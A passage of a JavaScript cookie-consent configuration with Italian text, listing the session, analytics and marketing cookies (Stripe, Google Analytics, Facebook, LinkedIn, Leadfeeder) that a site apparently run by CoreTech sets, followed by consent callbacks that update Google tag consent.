                                        name: "__stripe_sid",
                                        domain: "Stripe",
                                        description: "Utilizzato per effettuare transazioni con carta di credito sul sito web",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "lang",
                                        domain: "CoreTech",
                                        description: "Utilizzato per determinare la lingua preferita del visitatore",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "currency",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare la selezione della valuta per il processo di acquisto",
                                        expiration: "Sessione"
                                    },
                                    {
                                        name: "cc-cookie",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare le scelte dell'utente relative ai cookie",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "coid_mon",
                                        domain: "CoreTech",
                                        description: "Utilizzato per raccogliere statistiche interne sulle visite al sito web",
                                        expiration: "Scade dopo 16 anni"
                                    },
                                    {
                                        name: "PHPSESSID",
                                        domain: "CoreTech",
                                        description: "Utilizzato per memorizzare lo stato della sessione",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie funzionali",
                            description: "I cookie funzionali consentono a un sito web di ricordare le informazioni che influenzano il modo in cui il sito si comporta o si presenta, come la lingua o la regione preferita dall'utente.",
                            linkedCategory: "functionality"
                        },
                        {
                            title: "Cookie analitici",
                            description: "I cookie analitici aiutano a comprendere come gli utenti interagiscono con i siti raccogliendo e trasmettendo informazioni in modo anonimo.",
                            linkedCategory: "analytics",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_ga",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Scade dopo 12 giorni"
                                    },
                                    {
                                        name: "_gid",
                                        domain: "Google Analytics",
                                        description: "Cookie impostato da <a href=\"#das\">Google Analytics</a>",
                                        expiration: "Sessione"
                                    }
                                ]
                            }
                        },
                        {
                            title: "Cookie di marketing",
                            description: "I cookie di marketing vengono utilizzati per monitorare gli utenti sui siti web. L'intenzione è quella di visualizzare annunci pertinenti e coinvolgenti per il singolo utente.",
                            linkedCategory: "marketing",
                            cookieTable: {
                                headers: {
                                    name: "Nome",
                                    domain: "Servizio",
                                    description: "Descrizione",
                                    expiration: "Scadenza"
                                },
                                body: [{
                                        name: "_fbp",
                                        domain: "Facebook",
                                        description: "Cookie impostato da <a href=\"#das\">Facebook</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_gcl_au",
                                        domain: "Google",
                                        description: "Cookie impostato da <a href=\"#das\">Google Ads</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "_lfa",
                                        domain: "Leadfeeder",
                                        description: "Cookie impostato da <a href=\"#das\">Leadfeeder</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bcookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "bscookie",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 anno"
                                    },
                                    {
                                        name: "li_gc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 6 mesi"
                                    },
                                    {
                                        name: "li_sugr",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 3 mesi"
                                    },
                                    {
                                        name: "lidc",
                                        domain: "Linkedin",
                                        description: "Cookie impostato da <a href=\"#das\">Linkedin</a>",
                                        expiration: "Scade dopo 1 giorno"
                                    },
                                ]
                            }
                        }
                    ]
                }
            }


        }
    },
    onConsent: () => {
        updateGtagConsent();
    },
    onChange: ({
        changedCategories
    }) => {
        // console.log(changedCategories);
        updateGtagConsent();
    },
});